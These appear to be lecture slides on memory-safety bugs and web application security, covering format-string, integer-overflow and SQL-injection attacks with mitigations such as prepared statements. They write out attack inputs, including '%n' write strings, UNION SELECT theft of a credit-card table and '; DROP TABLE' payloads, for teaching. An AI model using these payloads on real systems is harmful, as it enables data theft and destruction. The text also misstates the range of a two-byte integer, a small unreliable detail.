# MEMORY-(UN)SAFETY

Dr. Benjamin Livshits

# Buffer Overrun Videos

 https://www.youtube.c om/watch?v=aEZKGW \_VTd4





v - A Practical Example (with Exploit)

# Corrupting Method Pointers

□ Compiler generated function pointers (e.g. C++ code)



# Wait, There's More!..

 *Memory corruption vulnerability*: Attacker exploits programmer memory management error

 $\Box$  Other Examples

- **E** Format String Vulnerabilities
- **<u>n</u>** Integer Overflows
- Used to launch many attacks including buffer overflow
- Can crash program, take full control

# Format String Vulnerabilities

- $\Box$  Format strings in C directs how text is formatted for output: e.g. %d, %s.
- $\Box$  Can contain info on # chars (e.g. %10s)

```
void format_warning (char *buffer, 
      char *username, char *message) {
    sprintf (buffer, "Warning: %10s -- %8s", 
            message, username);
}
```
- If **message** or **username** greater than 10 or 8 chars, buffer overflows
- $\Box$  Attacker can input a username string to insert shellcode or desired return address

# More Fun with %s

#### printf(username)

- "%x" Read data from the stack
- □ "%s" Read character strings from the process' memory
- □ "%n" Write an integer to locations in the process' memory

can be exploited by passing a very long line of %s strings

printf("%s%s%s%s%s%s%s%s%s %s%s%s%s%s…)

the idea is to get the program to access a long sequence of addresses and encounter an unmapped one

# More Fun with %n

- So how do we turn this into an arbitrary write primitive? Well, printf has a really interesting format specifier: %n. From the man page of printf:
	- $\blacksquare$  The number of characters written so far is stored into the integer indicated by the int\* (or variant) pointer argument. No argument is converted.
- The 0x41414141 is the hex representation of  $AAA -$  this is very useful
- $\Box$  If we were to pass the string AAAA%10\$n, we would write the value 4 to the address 0x41414141!
- □ Why that address? (Typically, we would have an int \* passed in as the argument)

# Integer Overflows (1)

- $\Box$  Exploits range of value integers can store
	- $\blacksquare$  Ex: signed two-byte int stores between -2<sup>32</sup> and 2<sup>32</sup>-1
	- **□** Cause unexpected wrap-around scenarios
- Attacker passes an **int** greater than max (positive) -> value wraps around to the min (negative!)
	- Can cause unexpected program behavior, possible buffer overflow exploits

# Integer Overflows (2)

#### 9



- $\Box$  This example shows what can sometimes happen in network daemons, especially when length information is passed as part of the packet (in other words, it is supplied by an untrusted user).
- $\Box$  The addition at [1], used to check that the data does not exceed the bounds of the output buffer, can be abused by setting size1 and size2 to values that will cause the size variable to wrap around to a negative value
- $\Box$  size  $1 = 0 \times 7$  ffffffff
- $\Box$   $\sin 2 = 0x$ 7 ffffffff
- $\Box$  (0x7fffffff + 0x7fffffff = 0xfffffffe (-2)).
- $\Box$  When this happens, the bounds check at [2] passes, and a lot more of the out buffer can be written to than was intended (in fact, arbitrary memory can be written to, as the (out  $+$  size1) dest parameter in the second memcpy call allows us to get to any location in memory).

# Memory Safety

- $\Box$  Computer languages such as C and C++ that support arbitrary pointer arithmetic, casting, and deallocation are typically not memory safe. There is a variety of approaches to find errors in programs in C/C++.
- $\Box$  Most high-level programming languages avoid the problem by disallowing pointer arithmetic and casting entirely, and by enforcing tracing garbage collection as the sole memory management scheme.

# WEB APPLICATION **SECURITY**

Dr. Benjamin Livshits

## Web Application Scenario

12



**client server**

### Three Top Web Site Vulnerabilities

#### □ SQL Injection

- **Browser sends malicious input to server**
- **□** Bad input checking leads to malicious SQL query
- $\Box$  XSS Cross-site scripting
	- $\blacksquare$  Bad web site sends innocent victim a script that steals information from an honest web site
	- **<u>E</u>** User data leads to code execution on the client
- $\Box$  CSRF Cross-site request forgery
	- Bad web site sends request to good web site, using credentials of an innocent victim

### Memory Exploits and Web App Vulnerabilities Compared

#### $\Box$  Format string vulnerabilities

- **Generally, better, more** restrictive APIs are enough
- **D** Simple static tools help

#### □ Buffer overruns

- **<u>n</u>** Stack-based
- **Return-to-libc, etc.**
- **Heap-based**
- $\blacksquare$  Heap spraying attacks
- $\blacksquare$  Requires careful programming or memory-safe languages

#### □ SQL injection

- Generally, better, more restrictive APIs are enough
- **D** Simple static tools help

#### $\Box$  Cross-site scripting

- $\blacksquare$  XSS-0, -1, -2, -3
- **Requires carefull** programming

## SQL Injection Attacks

15

 $\Box$  Affects applications that use untrusted input as part of an SQL query to a back-end database

 $\square$  Specific case of a more general problem: using untrusted or unsanitized input in commands

## SQL Injection: Example

#### □ Consider a browser form, e.g.:



 When the user enters a number and clicks the button, this generates an http request like https://www.pizza.com/show\_orders?month=10

### Example Continued…

 $\Box$  Upon receiving the request, a Java program might produce an SQL query as follows:

**sql\_query = "SELECT pizza, quantity, order\_day " + "FROM orders " + "WHERE userid=" + session.getCurrentUserId()** 

**+ " AND order\_month= "**

+ **request.getParameter("month")**;

**□** A normal query would look like:

**SELECT pizza, quantity, order\_day FROM orders WHERE userid=4123 AND order\_month=10**

## Example Continued…

- $\Box$  What if the user makes a modified http request: [https://www.pizza.com/show\\_orders?month=0%20OR%201%3D1](https://www.pizza.com/show_orders?month=0 OR 1=1)
- □ (Parameters transferred in URL-encoded form, where meta-characters are encoded in ASCII)
- $\Box$  This has the effect of setting

**request.getParameter("month")**

equal to the string

**0 OR 1=1**

### Example Continued

 $\square$  So the script generates the following SQL query:

**SELECT pizza, quantity, order\_day FROM orders WHERE (userid=4123** AND order\_month=0) OR 1=1

- $\square$  Since AND takes precedence over OR, the above always evaluates to TRUE
	- The attacker gets every entry in the database!

#### Even Worse…

 $\Box$  Craft an http request that generates an SQL query like the following:

> **SELECT pizza, quantity, order\_day FROM orders WHERE userid=4123 AND order\_month=0 OR 1=0 UNION SELECT cardholder, number, exp\_date FROM creditcards**

 $\Box$  Attacker gets the entire credit card database as well!

### More Damage…

- □ SQL queries can encode multiple commands, separated by ';'
- $\Box$  Craft an http request that generates an SQL query like the following:

**SELECT pizza, quantity, order\_day FROM orders WHERE userid=4123**  AND order month=0 ; **DROP TABLE creditcards**

n Credit card table deleted!

**□** DoS attack

#### More Damage…

22

 $\Box$  Craft an http request that generates an SQL query like the following:

> **SELECT pizza, quantity, order\_day FROM orders WHERE userid=4123**  AND order month=0 ; **INSERT INTO admin VALUES ('hacker', ...)**

□ User (with chosen password) entered as an administrator!

**Database owned!** 

# May Need to be More Clever…

23

Consider the following script for *text* queries:



commands will be quoted

 $\Box$  But easy to deal with this...

## Example Continued…

 $\Box$  Craft an http request where **request.getParameter("topping")** is set to **abc'; DROP TABLE creditcards; --**  $\Box$  The effect is to generate the SQL query:

> **SELECT pizza, quantity, order\_day FROM orders WHERE userid=4123 AND toppings='abc'; DROP TABLE creditcards ; --'**

□ ('--' represents an SQL comment)

# Mitigation? Solutions?

- **□** Blacklisting
- **□** Whitelisting
- $\Box$  Encoding routines
- $\Box$  Prepared statements/bind variables
- □ Mitigate the impact of SQL injection

# Blacklisting?

 $\Box$  I.e., banning/preventing 'bad' inputs

 $\Box$  E.g., for previous example:

sql\_query = "SELECT pizza, quantity, order\_day " + "FROM orders " + "WHERE userid=" + session.getCurrentUserId() + " AND topping= ' " + **kill\_chars**(**request.getParameter("topping"))**

 $+$  "'"

□ ...where kill chars() deletes, e.g., quotes and semicolons

# Drawbacks of Blacklisting

- $\Box$  How do you know if/when you've eliminated all possible 'bad' strings?
	- **If** If you miss one, could allow successful attack
- $\Box$  Does not prevent first set of attacks (numeric values)
	- Although similar approach could be used, starts to get complex!
- $\Box$  May conflict with functionality of the database ■ E.g., user with name O'Brien

# Whitelisting

 $\Box$  Check that user-provided input is in some set of values known to be safe

■ E.g., check that month is an integer in the right range

 $\Box$  If invalid input detected, better to reject it than to try to fix it

- **E** Fixes may introduce vulnerabilities
- *Principle of fail-safe defaults*

### Prepared Statements/bind Variables

- Prepared statements*:* static queries with *bind variables*
	- **D** Variables not involved in query parsing
- □ Bind variables: placeholders guaranteed to be data in correct format

## A SQL Injection Example in Java

```
PreparedStatement ps =
         db.prepareStatement(
                "SELECT pizza, quantity, order_day "
                + "FROM orders WHERE userid=? 
                AND order month=?");
ps.setInt(1, session.getCurrentUserId());
ps.setInt(2, 
        Integer.parseInt(request.getParameter("month")));
ResultSet res = ps.executeQuery();
```
#### **Bind variables**

## There's Even More

#### □ Practical SQL Injection: Bit by Bit

**E** Teaches you how to reconstruct entire databases

- $\Box$  Overall, SQL injection is easy to fix by banning certain APIs
	- **Prevent queryExecute-type calls with non-constant** arguments
	- **D** Very easy to automate
	- **E** See a tool like LAPSE that does it for Java

# SQL Injection in the Real World

- □ CardSystems was a major credit card processing company
- $\Box$  Put out of business by a SQL injection attack **O** Credit card numbers stored unencrypted ■ Data on 263,000 accounts stolen **□** 43 million identities exposed Money **CNN** International + Markets Economy

SAVE | EMAIL | PRINT | RSS



#### 40M credit cards hacked

**News** 

Breach at third party payment processor affects 22 million Visa cards and 14 million MasterCards. July 27, 2005: 6:16 PM EDT

# Taxonomy of XSS



#### **CROSS SITE SCRIPTING EXPLOITS AND DEFENSE**

#### XSS Is the New Buffer Overflow, JavaScript Malware Is the New Shell Code

- Learn to Identify, Exploit, and Protect Against XSS Attacks
- · See Real XSS Attacks That Steal E-mails, Own Web Surfers, and Trojanize Backend **Reporting Systems**
- Leverage XSS Vulnerabilities to Allow Remote Proxy Attacks Into **External and Internal Networks**

**Jeremiah Grossman Robert "RSnake" Hansen** Petko "pdp" D. Petkov **Anton Rager** Seth Fogie Technical Editor and Coauthor

# XSS-0: client-side XSS-1: reflective □ XSS-2: persistent

# XSS Is Exceedingly Common

- □ Web Hacking Incident Database (1999 - 2011)
- $\Box$  Happens often
- $\Box$  Has 3 major variants



## xssed.com



ww

wdt

xfi

rac

lo



#### More xssed.com

Security researcher AnonHiV3MinD, has submitted on 20/10/2012 a cross-site-scripting (XSS) vulnerability affecting oreilly.com, which at the time of submission ranked 0 on the web according to Alexa. We manually validated and published a mirror of this vulnerability on 29/04/2014. It is currently fixed.

